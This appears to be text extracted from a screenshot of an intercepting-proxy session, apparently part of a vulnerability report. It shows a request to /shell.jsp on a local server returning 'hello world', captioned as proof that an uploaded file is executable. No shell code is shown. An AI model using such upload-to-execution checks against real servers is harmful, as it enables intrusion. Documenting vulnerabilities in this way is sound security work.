 Request
Pretty Raw Hex Chinese \n
1 GET /shell.jsp HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=14D3E23C2113249F5327D6BE3482CFEF; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en-US
5 Content-Length: 12
6 Date: Sat, 15 Feb 2025 08:53:15 GMT
7 Connection: close
8
9 hello world
10
upload successful and executable